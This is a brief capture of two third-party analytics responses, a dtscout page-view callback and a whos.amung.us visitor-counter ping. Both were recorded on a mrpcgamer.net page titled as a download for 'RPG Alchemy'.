content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=25lk18744f&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5vop&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'5vop');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20RPG%20Alchemy%20Build%2012810916%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F&y=&a=0&d=0&v=27&r=9818
body_size: -48
content:
WAU_r_s('28','h6d49i832p',0);